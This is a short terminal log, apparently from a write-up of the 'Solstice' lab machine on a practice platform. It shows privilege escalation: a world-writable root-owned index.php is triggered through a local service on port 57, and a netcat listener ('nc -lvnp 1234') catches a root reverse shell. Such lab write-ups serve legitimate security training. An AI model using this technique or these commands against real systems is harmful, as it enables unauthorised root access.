 www-data@solstice:/var/tmp/sv$ ll
ll
total 12K
4.0K drwxrwxrwt 9 root root 4.0K Sep 13 10:39 ../
4.0K -rwxrwxrwx 1 root root 2.6K Sep 13 10:24 index.php*
4.0K drwsrwxrwx 2 root root 4.0K Jun 26  2020 ./
www-data@solstice:/var/tmp/sv$ curl 127.0.0.1:57
curl 127.0.0.1:57
/bin/bash
naveenj@hackerspace:|10:40|~/pg-play/Solstice$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.45.197] from (UNKNOWN) [192.168.180.72] 54894
Linux solstice 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
 10:40:57 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (1894): Inappropriate ioctl for device
bash: no job control in this shell
root@solstice:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@solstice:/#